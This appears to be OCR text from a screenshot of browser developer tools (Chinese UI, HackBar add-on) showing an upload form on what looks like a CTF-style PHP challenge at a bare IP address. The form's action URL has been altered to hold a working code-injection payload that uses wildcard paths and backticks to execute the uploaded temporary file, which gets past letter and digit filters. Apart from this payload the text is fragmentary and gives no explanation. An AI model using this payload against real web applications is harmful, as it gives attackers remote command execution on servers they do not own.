 116.62.5.90:7000/index2.php?co
116.62.5.90:7000/index2.php
Filename: 浏览... test.txt
Submit
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
+ 搜索 HTML
<html> event 元素
<head></head> }
<body>
<form action="index2.php?code=?><?=`. /???/????????[@-[]`;?>" method="post" enctype="multipart/form-
data">
<label for="file">Filename:</label>
<input id="file" name="file" type="file">
<br>
<input name="submit" value="Submit" type="submit">
</form>
</body>
</html>